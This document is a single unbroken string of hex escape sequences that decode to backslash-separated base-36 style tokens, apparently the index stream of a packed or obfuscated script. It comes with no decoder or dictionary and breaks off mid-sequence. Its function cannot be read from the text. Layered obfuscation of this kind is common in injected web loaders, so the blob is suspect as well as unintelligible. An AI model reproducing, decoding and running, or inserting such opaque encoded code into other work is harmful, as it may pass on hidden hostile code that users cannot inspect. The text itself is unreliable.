\x31\x35\x5C\x33\x5C\x39\x5C\x31\x73\x5C\x36\x5C\x36\x5C\x39\x5C\x39\x5C\x68\x5C\x32\x5C\x32\x5C\x34\x5C\x31\x6D\x5C\x31\x6D\x5C\x64\x5C\x31\x61\x5C\x31\x5C\x76\x5C\x41\x5C\x38\x5C\x38\x5C\x4C\x5C\x31\x5C\x76\x5C\x41\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x69\x5C\x38\x5C\x72\x5C\x33\x5C\x4C\x5C\x31\x5C\x76\x5C\x6D\x5C\x34\x5C\x6B\x5C\x69\x5C\x38\x5C\x69\x5C\x31\x5C\x31\x66\x5C\x31\x70\x5C\x69\x5C\x42\x5C\x72\x5C\x33\x5C\x32\x5C\x79\x5C\x64\x5C\x67\x5C\x38\x5C\x32\x5C\x62\x5C\x4C\x5C\x31\x5C\x76\x5C\x6D\x5C\x31\x5C\x76\x5C\x5A\x5C\x33\x5C\x30\x5C\x34\x5C\x62\x5C\x32\x5C\x7A\x5C\x32\x5C\x34\x5C\x6B\x5C\x4E\x5C\x33\x5C\x69\x5C\x31\x5C\x31\x66\x5C\x34\x5C\x70\x5C\x72\x5C\x33\x5C\x32\x5C\x31\x65\x5C\x68\x5C\x76\x5C\x31\x68\x5C\x32\x5C\x34\x5C\x31\x5C\x76\x5C\x31\x31\x5C\x33\x5C\x70\x5C\x76\x5C\x31\x69\x5C\x42\x5C\x69\x5C\x31\x5C\x64\x5C\x31\x63\x5C\x33\x5C\x34\x5C\x31\x5C\x64\x5C\x57\x5C\x71\x5C\x68\x5C\x76\x5C\x31\x34\x5C\x34\x5C\x6B\x5C\x30\x5C\x73\x5C\x37\x5C\x76\x5C\x4B\x5C\x71\x5C\x71\x5C\x71\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x64\x5C\x4D\x5C\x34\x5C\x31\x5C\x30\x5C\x54\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x72\x5C\x33\x5C\x36\x5C\x35\x5C\x76\x5C\x31\x68\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x64\x5C\x69\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x37\x5C\x65\x5C\x76\x5C\x31\x35\x5C\x36\x5C\x35\x5C\x34\x5C\x71\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x64\x5C\x6E\x5C\x34\x5C\x31\x5C\x76\x5C\x31\x63\x5C\x33\x5C\x36\x5C\x35\x5C\x76\x5C\x57\x5C\x37\x5C\x76\x5C\x31\x38\x5C\x37\x5C\x76\x5C\x31\x61\x5C\x36\x5C\x35\x5C\x68\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x64\x5C\x6E\x5C\x38\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x76\x5C\x78\x5C\x33\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x5C\x30\x5C\x69\x5C\x65\x5C\x30\x5C\x58\x5C\x68\x5C\x31\x5C\x64\x5C\x31\x67\x5C\x65\x5C\x30\x5C\x31\x64\x5C\x68\x5C\x31\x5C\x64\x5C\x31\x6A\x5C\x68\x5C\x31\x5C\x64\x5C\x31\x30\x5C\x37\x5C\x31\x37\x5C\x68\x5C\x31\x5C\x76\x5C\x31\x62\x5C\x37\x5C\x31\x5C\x64\x5C\x31\x33\x5C\x65\x5C\x30\x5C\x58\x5C\x37\x5C\x31\x5C\x30\x5C\x31\x64\x5C\x37\x5C\x69\x5C\x68\x5C\x31\x5C\x76\x5C\x31\x65\x5C\x65\x5C\x30\x5C\x31\x64\x5C\x37\x5C\x69\x5C\x68\x5C\x31\x5C\x30\x5C\x59\x5C\x65\x5C\x30\x5C\x31\x64\x5C\x37\x5C\x69\x5C\x68\x5C\x31\x5C\x64\x5C\x31\x30\x5C\x37\x5C\x31\x5C\x30\x5C\x31\x68\x5C\x65\x5C\x30\x5C\x49\x5C\x37\x5C\x69\x5C\x68\x5C\x31\x5C\x64\x5C\x31\x37\x5C\x65\x5C\x31\x37\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x76\x5C\x31\x32\x5C\x38\x5C\x31\x5C\x30\x5C\x31\x72\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x76\x5C\x78\x5C\x33\x5C\x34\x5C\x6B\x5C\x6F\x5C\x37\x5C\x76\x5C\x74\x5C\x38\x5C\x76\x5C\x31\x32\x5C\x65\x5C\x64\x5C\x6E\x5C\x62\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x64\x5C\x31\x63\x5C\x33\x5C\x34\x5C\x31\x5C\x64\x5C\x57\x5C\x6B\x5C\x6F\x5C\x37\x5C\x76\x5C\x4A\x5C\x38\x5C\x72\x5C\x33\x5C\x64\x5C\x4D\x5C\x34\x5C\x31\x5C\x76\x5C\x31\x69\x5C\x33\x5C\x34\x5C\x6B\x5C\x4E\x5C\x33\x5C\x76\x5C\x4A\x5C\x63\x5C\x76\x5C\x74\x5C\x34\x5C\x70\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x64\x5C\x69\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x37\x5C\x65\x5C\x46\x5C\x76\x5C\x36\x5C\x35\x5C\x34\x5C\x71\x5C\x71\x5C\x34\x5C\x71\x5C\x34\x5C\x71\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x64\x5C\x4D\x5C\x34\x5C\x31\x5C\x30\x5C\x54\x5C\x33\x5C\x43\x5C\x33\x5C\x69\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x4F\x5C\x38\x5C\x69\x5C\x33\x5C\x32\x5C\x69\x5C\x31\x5C\x46\x5C\x46\x5C\x65\x5C\x58\x5C\x32\x5C\x34\x5C\x6B\x5C\x6F\x5C\x37\x5C\x74\x5C\x38\x5C\x69\x5C\x33\x5C\x32\x5C\x69\x5C\x31\x5C\x46\x5C\x4C\x5C\x65\x5C\x58\x5C\x32\x5C\x34\x5C\x6B\x5C\x69\x5C\x31\x5C\x30\x5C\x6A\x5C\x33\x5C\x4F\x5C\x31\x5C\x53\x5C\x33\x5C\x32\x5C\x4B\x5C\x32\x5C\x34\x5C\x68\x5C\x43\x5C\x33\x5C\x74\x5C\x34\x5C\x70\x5C\x4F\x5C\x31\x5C\x31\x65\x5C\x33\x5C\x32\x5C\x61\x5C\x64\x5C\x58\x5C\x63\x5C\x32\x5C\x62\x5C\x46\x5C\x31\x6B\x5C\x62\x5C\x32\x5C\x61\x5C\x39\x5C\x64\x5C\x58\x5C\x63\x5C\x61\x5C\x49\x5C\x63\x5C\x32\x5C\x62\x5C\x69\x5C\x33\x5C\x74\x5C\x34\x5C\x31\x5C\x31\x62\x5C\x33\x5C\x32\x5C\x31\x5C\x31\x61\x5C\x37\x5C\x76\x5C\x6E\x5C\x31\x5C\x31\x61\x5C\x65\x5C\x31\x36\x5C\x32\x5C\x34\x5C\x31\x5C\x30\x5C\x31\x36\x5C\x33\x5C\x34\x5C\x62\x5C\x32\x5C\x61\x5C\x39\x5C\x49\x5C\x63\x5C\x32\x5C\x34\x5C\x71\x5C\x68\x5C\x32\x5C\x31\x65\x5C\x32\x5C\x34\x5C\x6B\x5C\x69\x5C\x31\x5C\x30\x5C\x6A\x5C\x33\x5C\x74\x5C\x31\x5C\x53\x5C\x33\x5C\x32\x5C\x4B\x5C\x32\x5C\x34\x5C\x68\x5C\x43\x5C\x33\x5C\x4F\x5C\x34\x5C\x70\x5C\x74\x5C\x31\x5C\x31\x65\x5C\x33\x5C\x32\x5C\x61\x5C\x64\x5C\x58\x5C\x63\x5C\x32\x5C\x62\x5C\x46\x5C\x4B\x5C\x62\x5C\x32\x5C\x61\x5C\x39\x5C\x64\x5C\x58\x5C\x63\x5C\x61\x5C\x49\x5C\x63\x5C\x32\x5C\x62\x5C\x69\x5C\x33\x5C\x4F\x5C\x34\x5C\x31\x5C\x31\x62\x5C\x33\x5C\x32\x5C\x31\x5C\x31\x61\x5C\x37\x5C\x76\x5C\x6E\x5C\x31\x5C\x31\x61\x5C\x65\x5C\x31\x36\x5C\x32\x5C\x34\x5C\x31\x5C\x30\x5C\x31\x36\x5C\x33\x5C\x34\x5C\x62\x5C\x32\x5C\x61\x5C\x39\x5C\x49\x5C\x63\x5C\x32\x5C\x34\x5C\x71\x5C\x68\x5C\x32\x5C\x31\x65\x5C\x32\x5C\x34\x5C\x71\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x64\x5C\x4D\x5C\x34\x5C\x31\x5C\x30\x5C\x54\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x72\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x5C\x56\x5C\x73\x5C\x37\x5C\x69\x5C\x68\x5C\x31\x5C\x56\x5C\x31\x64\x5C\x37\x5C\x69\x5C\x68\x5C\x31\x5C\x30\x5C\x4F\x5C\x65\x5C\x56\x5C\x30\x5C\x37\x5C\x69\x5C\x68\x5C\x31\x5C\x30\x5C\x69\x5C\x65\x5C\x31\x36\x5C\x37\x5C\x30\x5C\x5A\x5C\x31\x5C\x31\x36\x5C\x37\x5C\x69\x5C\x68\x5C\x31\x5C\x30\x5C\x4A\x5C\x65\x5C\x31\x36\x5C\x37\x5C\x30\x5C\x5A\x5C\x31\x5C\x31\x36\x5C\x37\x5C\x69\x5C\x68\x5C\x31\x5C\x30\x5C\x55\x5C\x65\x5C\x30\x5C\x41\x5C\x37\x5C\x69\x5C\x68\x5C\x31\x5C\x30\x5C\x31\x62\x5C\x65\x5C\x30\x5C\x41\x5C\x37\x5C\x69\x5C\x68\x5C\x31\x5C\x31\x61\x5C\x65\x5C\x30\x5C\x41\x5C\x68\x5C\x31\x5C\x30\x5C\x59\x5C\x65\x5C\x30\x5C\x41\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x76\x5C\x77\x5C\x38\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x36\x5C\x35\x5C\x4B\x5C\x36\x5C\x35\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x36\x5C\x35\x5C\x4B\x5C\x36\x5C\x35\x5C\x68\x5C\x76\x5C\x77\x5C\x62\x5C\x36\x5C\x35\x5C\x31\x70\x5C\x31\x6D\x5C\x30\x5C\x31\x34\x5C\x65\x5C\x30\x5C\x31\x31\x5C\x38\x5C\x36\x5C\x35\x5C\x62\x5C\x56\x5C\x31\x39\x5C\x62\x5C\x36\x5C\x35\x5C\x36\x5C\x35\x5C\x34\x5C\x71\x5C\x34\x5C\x71\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x5C\x30\x5C\x54\x5C\x65\x5C\x30\x5C\x64\x5C\x37\x5C\x31\x5C\x30\x5C\x6E\x5C\x37\x5C\x31\x5C\x30\x5C\x64\x5C\x65\x5C\x31\x38\x5C\x37\x5C\x31\x6E\x5C\x64\x5C\x31\x66\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x72\x5C\x31\x5C\x30\x5C\x31\x32\x5C\x33\x5C\x70\x5C\x31\x30\x5C\x42\x5C\x32\x5C\x39\x5C\x30\x5C\x44\x5C\x39\x5C\x56\x5C\x6F\x5C\x39\x5C\x30\x5C\x76\x5C\x31\x70\x5C\x30\x5C\x31\x67\x5C\x38\x5C\x30\x5C\x31\x6B\x5C\x65\x5C\x30\x5C\x4D\x5C\x65\x5C\x30\x5C\x4B\x5C\x31\x6D\x5C\x30\x5C\x31\x34\x5C\x65\x5C\x30\x5C\x31\x31\x5C\x38\x5C\x32\x5C\x62\x5C\x56\x5C\x56\x5C\x68\x5C\x30\x5C\x31\x69\x5C\x42\x5C\x36\x5C\x35\x5C\x30\x5C\x6A\x5C\x36\x5C\x35\x5C\x68\x5C\x30\x5C\x4C\x5C\x42\x5C\x32\x5C\x30\x5C\x43\x5C\x32\x5C\x68\x5C\x30\x5C\x78\x5C\x42\x5C\x43\x5C\x33\x5C\x67\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x44\x5C\x38\x5C\x32\x5C\x32\x5C\x6B\x5C\x6F\x5C\x37\x5C\x48\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x30\x5C\x46\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x64\x5C\x31\x37\x5C\x65\x5C\x30\x5C\x64\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x6B\x5C\x30\x5C\x56\x5C\x33\x5C\x6F\x5C\x37\x5C\x6C\x5C\x38\x5C\x47\x5C\x6B\x5C\x6C\x5C\x61\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x31\x5C\x31\x66\x5C\x6B\x5C\x6C\x5C\x62\x5C\x62\x5C\x34\x5C\x70\x5C\x4E\x5C\x33\x5C\x6C\x5C\x38\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x31\x5C\x31\x66\x5C\x34\x5C\x30\x5C\x57\x5C\x6B\x5C\x30\x5C\x56\x5C\x33\x5C\x6F\x5C\x37\x5C\x51\x5C\x38\x5C\x47\x5C\x6B\x5C\x51\x5C\x61\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x31\x5C\x31\x66\x5C\x6B\x5C\x51\x5C\x62\x5C\x62\x5C\x34\x5C\x70\x5C\x4E\x5C\x33\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x79\x5C\x51\x5C\x7A\x5C\x31\x5C\x30\x5C\x31\x35\x5C\x38\x5C\x38\x5C\x36\x5C\x35\x5C\x30\x5C\x31\x65\x5C\x36\x5C\x35\x5C\x34\x5C\x70\x5C\x44\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x79\x5C\x51\x5C\x7A\x5C\x31\x5C\x4B\x5C\x6B\x5C\x30\x5C\x57\x5C\x71\x5C\x71\x5C\x4E\x5C\x33\x5C\x32\x5C\x31\x38\x5C\x32\x5C\x30\x5C\x4D\x5C\x37\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x74\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x31\x38\x5C\x31\x5C\x72\x5C\x6E\x5C\x71\x5C\x31\x63\x5C\x37\x5C\x4E\x5C\x33\x5C\x32\x5C\x76\x5C\x45\x5C\x32\x5C\x30\x5C\x4D\x5C\x37\x5C\x56\x5C\x46\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x74\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x76\x5C\x45\x5C\x31\x5C\x72\x5C\x6E\x5C\x71\x5C\x31\x63\x5C\x37\x5C\x6F\x5C\x37\x5C\x74\x5C\x38\x5C\x32\x5C\x32\x5C\x6B\x5C\x6F\x5C\x37\x5C\x76\x5C\x51\x5C\x38\x5C\x39\x5C\x61\x5C\x36\x5C\x36\x5C\x31\x6C\x5C\x79\x5C\x31\x73\x5C\x63\x5C\x7A\x5C\x31\x72\x5C\x63\x5C\x39\x5C\x50\x5C\x6B\x5C\x74\x5C\x38\x5C\x74\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x76\x5C\x51\x5C\x68\x5C\x32\x5C\x32\x5C\x34\x5C\x6B\x5C\x4E\x5C\x33\x5C\x74\x5C\x31\x5C\x31\x66\x5C\x63\x5C\x56\x5C\x64\x5C\x34\x5C\x70\x5C\x74\x5C\x38\x5C\x36\x5C\x35\x5C\x36\x5C\x35\x5C\x62\x5C\x74\x5C\x31\x5C\x31\x6A\x5C\x33\x5C\x47\x5C\x68\x5C\x56\x5C\x47\x5C\x34\x5C\x62\x5C\x36\x5C\x35\x5C\x31\x5C\x31\x5C\x31\x5C\x36\x5C\x35\x5C\x71\x5C\x6F\x5C\x37\x5C\x31\x67\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x45\x5C\x79\x5C\x47\x5C\x7A\x5C\x31\x5C\x64\x5C\x67\x5C\x31\x5C\x72\x5C\x6E\x5C\x6B\x5C\x6F\x5C\x37\x5C\x64\x5C\x31\x36\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x45\x5C\x79\x5C\x47\x5C\x7A\x5C\x31\x5C\x56\x5C\x76\x5C\x72\x5C\x30\x5C\x58\x5C\x31\x5C\x54\x5C\x6B\x5C\x4E\x5C\x33\x5C\x64\x5C\x31\x36\x5C\x31\x5C\x30\x5C\x31\x33\x5C\x33\x5C\x36\x5C\x35\x5C\x64\x5C\x48\x5C\x42\x5C\x39\x5C\x39\x5C\x76\x5C\x50\x5C\x31\x5C\x76\x5C\x47\x5C\x31\x5C\x30\x5C\x67\x5C\x39\x5C\x31\x37\x5C\x39\x5C\x76\x5C\x44\x5C\x31\x5C\x76\x5C\x31\x64\x5C\x36\x5C\x35\x5C\x34\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x36\x5C\x35\x5C\x64\x5C\x48\x5C\x42\x5C\x39\x5C\x39\x5C\x46\x5C\x31\x5C\x64\x5C\x55\x5C\x31\x5C\x64\x5C\x31\x35\x5C\x31\x5C\x30\x5C\x67\x5C\x39\x5C\x65\x5C\x76\x5C\x31\x39\x5C\x39\x5C\x76\x5C\x6F\x5C\x65\x5C\x76\x5C\x56\x5C\x39\x5C\x76\x5C\x46\x5C\x39\x5C\x76\x5C\x76\x5C\x39\x5C\x76\x5C\x48\x5C\x65\x5C\x77\x5C\x39\x5C\x64\x5C\x31\x32\x5C\x31\x5C\x64\x5C\x59\x5C\x36\x5C\x35\x5C\x71\x5C\x31\x63\x5C\x70\x5C\x4E\x5C\x33\x5C\x64\x5C\x31\x36\x5C\x31\x5C\x30\x5C\x31\x33\x5C\x33\x5C\x36\x5C\x35\x5C\x64\x5C\x48\x5C\x42\x5C\x39\x5C\x39\x5C\x46\x5C\x31\x6A\x5C\x31\x5C\x76\x5C\x47\x5C\x31\x5C\x30\x5C\x67\x5C\x39\x5C\x31\x37\x5C\x39\x5C\x46\x5C\x5A\x5C\x65\x5C\x46\x5C\x31\x65\x5C\x31\x5C\x76\x5C\x31\x64\x5C\x36\x5C\x35\x5C\x34\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x36\x5C\x35\x5C\x64\x5C\x48\x5C\x42\x5C\x39\x5C\x39\x5C\x46\x5C\x31\x5C\x64\x5C\x55\x5C\x31\x5C\x64\x5C\x31\x35\x5C\x31\x5C\x30\x5C\x67\x5C\x39\x5C\x65\x5C\x76\x5C\x31\x39\x5C\x39\x5C\x76\x5C\x6F\x5C\x65\x5C\x76\x5C\x56\x5C\x39\x5C\x76\x5C\x46\x5C\x39\x5C\x76\x5C\x76\x5C\x39\x5C\x76\x5C\x48\x5C\x65\x5C\x77\x5C\x39\x5C\x64\x5C\x31\x32\x5C\x31\x5C\x64\x5C\x59\x5C\x36\x5C\x35\x5C\x71\x5C\x31\x63\x5C\x70\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x64\x5C\x31\x36\x5C\x71\x5C\x71\x5C\x6B\x5C\x48\x5C\x62\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x30\x5C\x30\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x64\x5C\x31\x37\x5C\x65\x5C\x64\x5C\x31\x32\x5C\x32\x5C\x63\x5C\x61\x5C\x31\x37\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x64\x5C\x31\x37\x5C\x65\x5C\x31\x37\x5C\x32\x5C\x37\x5C\x54\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x4D\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x31\x67\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x49\x5C\x63\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x74\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x61\x5C\x39\x5C\x49\x5C\x63\x5C\x61\x5C\x39\x5C\x30\x5C\x30\x5C\x63\x5C\x36\x5C\x35\x5C\x71\x5C\x48\x5C\x62\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x30\x5C\x46\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x64\x5C\x50\x5C\x32\x5C\x39\x5C\x63\x5C\x36\x5C\x35\x5C\x6B\x5C\x72\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x5C\x30\x5C\x54\x5C\x65\x5C\x30\x5C\x64\x5C\x37\x5C\x31\x5C\x30\x5C\x6E\x5C\x37\x5C\x31\x5C\x30\x5C\x64\x5C\x65\x5C\x31\x38\x5C\x37\x5C\x31\x6E\x5C\x64\x5C\x31\x66\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x4E\x5C\x33\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x32\x5C\x30\x5C\x4E\x5C\x32\x5C\x34\x5C\x31\x5C\x30\x5C\x31\x33\x5C\x33\x5C\x32\x5C\x64\x5C\x31\x66\x5C\x32\x5C\x34\x5C\x34\x5C\x70\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x30\x5C\x31\x30\x5C\x33\x5C\x34\x5C\x31\x5C\x31\x65\x5C\x33\x5C\x48\x5C\x34\x5C\x71\x5C\x71\x5C\x34\x5C\x71\x5C\x71\x5C\x34\x5C\x71\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x5C\x30\x5C\x54\x5C\x65\x5C\x30\x5C\x64\x5C\x37\x5C\x31\x5C\x30\x5C\x6E\x5C\x37\x5C\x31\x5C\x30\x5C\x64\x5C\x65\x5C\x31\x38\x5C\x37\x5C\x31\x6E\x5C\x64\x5C\x31\x38\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x72\x5C\x31\x5C\x30\x5C\x31\x32\x5C\x33\x5C\x70\x5C\x31\x30\x5C\x42\x5C\x32\x5C\x39\x5C\x30\x5C\x44\x5C\x39\x5C\x30\x5C\x4A\x5C\x39\x5C\x30\x5C\x76\x5C\x31\x70\x5C\x30\x5C\x31\x67\x5C\x38\x5C\x30\x5C\x31\x6B\x5C\x65\x5C\x30\x5C\x4D\x5C\x65\x5C\x30\x5C\x4B\x5C\x32\x5C\x68\x5C\x30\x5C\x31\x69\x5C\x42\x5C\x36\x5C\x35\x5C\x30\x5C\x6A\x5C\x36\x5C\x35\x5C\x68\x5C\x30\x5C\x4C\x5C\x42\x5C\x32\x5C\x30\x5C\x43\x5C\x32\x5C\x68\x5C\x30\x5C\x78\x5C\x42\x5C\x43\x5C\x33\x5C\x6E\x5C\x34\x5C\x70\x5C\x6E\x5C\x38\x5C\x6E\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x31\x5C\x31\x66\x5C\x65\x5C\x76\x5C\x68\x5C\x6E\x5C\x38\x5C\x64\x5C\x74\x5C\x31\x5C\x64\x5C\x4B\x5C\x33\x5C\x64\x5C\x74\x5C\x31\x5C\x64\x5C\x78\x5C\x33\x5C\x34\x5C\x31\x72\x5C\x33\x5C\x6E\x5C\x65\x5C\x47\x5C\x62\x5C\x30\x5C\x34\x5C\x34\x5C\x62\x5C\x47\x5C\x68\x5C\x47\x5C\x38\x5C\x38\x5C\x6E\x5C\x31\x6D\x5C\x31\x6D\x5C\x33\x5C\x6E\x5C\x38\x5C\x64\x5C\x74\x5C\x31\x5C\x64\x5C\x4B\x5C\x33\x5C\x64\x5C\x74\x5C\x31\x5C\x64\x5C\x78\x5C\x33\x5C\x34\x5C\x31\x72\x5C\x33\x5C\x6E\x5C\x65\x5C\x47\x5C\x62\x5C\x30\x5C\x34\x5C\x34\x5C\x62\x5C\x30\x5C\x34\x5C\x68\x5C\x6E\x5C\x38\x5C\x38\x5C\x47\x5C\x31\x6D\x5C\x31\x6D\x5C\x33\x5C\x6E\x5C\x38\x5C\x38\x5C\x30\x5C\x34\x5C\x68\x5C\x72\x5C\x31\x5C\x30\x5C\x31\x32\x5C\x33\x5C\x70\x5C\x31\x30\x5C\x42\x5C\x32\x5C\x39\x5C\x30\x5C\x44\x5C\x39\x5C\x30\x5C\x4A\x5C\x39\x5C\x30\x5C\x76\x5C\x31\x70\x5C\x30\x5C\x31\x67\x5C\x38\x5C\x30\x5C\x31\x6B\x5C\x65\x5C\x30\x5C\x4D\x5C\x65\x5C\x30\x5C\x4B\x5C\x31\x6D\x5C\x76\x5C\x4E\x5C\x65\x5C\x64\x5C\x53\x5C\x38\x5C\x32\x5C\x62\x5C\x6E\x5C\x62\x5C\x32\x5C\x31\x6D\x5C\x30\x5C\x31\x34\x5C\x65\x5C\x30\x5C\x31\x31\x5C\x38\x5C\x32\x5C\x62\x5C\x46\x5C\x49\x5C\x68\x5C\x30\x5C\x31\x69\x5C\x42\x5C\x36\x5C\x35\x5C\x30\x5C\x6A\x5C\x36\x5C\x35\x5C\x68\x5C\x30\x5C\x4C\x5C\x42\x5C\x32\x5C\x30\x5C\x43\x5C\x32\x5C\x68\x5C\x30\x5C\x78\x5C\x42\x5C\x43\x5C\x33\x5C\x67\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x44\x5C\x38\x5C\x32\x5C\x32\x5C\x6B\x5C\x6F\x5C\x37\x5C\x48\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x30\x5C\x46\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x76\x5C\x31\x33\x5C\x65\x5C\x30\x5C\x64\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x6B\x5C\x30\x5C\x56\x5C\x33\x5C\x6F\x5C\x37\x5C\x6C\x5C\x38\x5C\x47\x5C\x6B\x5C\x6C\x5C\x61\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x31\x5C\x31\x66\x5C\x6B\x5C\x6C\x5C\x62\x5C\x62\x5C\x34\x5C\x70\x5C\x30\x5C\x56\x5C\x33\x5C\x6F\x5C\x37\x5C\x51\x5C\x38\x5C\x47\x5C\x6B\x5C\x51\x5C\x61\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x31\x5C\x31\x66\x5C\x6B\x5C\x51\x5C\x62\x5C\x62\x5C\x34\x5C\x70\x5C\x4E\x5C\x33\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x79\x5C\x51\x5C\x7A\x5C\x31\x5C\x30\x5C\x31\x35\x5C\x38\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x65\x5C\x32\x5C\x34\x5C\x70\x5C\x44\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x79\x5C\x51\x5C\x7A\x5C\x31\x5C\x4B\x5C\x6B\x5C\x30\x5C\x57\x5C\x71\x5C\x71\x5C\x6F\x5C\x37\x5C\x50\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x31\x36\x5C\x31\x5C\x72\x5C\x6E\x5C\x6B\x5C\x6F\x5C\x37\x5C\x78\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x30\x5C\x79\x5C\x47\x5C\x7A\x5C\x31\x5C\x64\x5C\x